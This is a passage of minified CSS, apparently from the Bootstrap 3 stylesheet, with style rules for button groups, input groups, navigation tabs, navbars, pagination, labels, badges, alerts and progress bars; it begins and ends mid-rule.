.dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media  screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes  progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 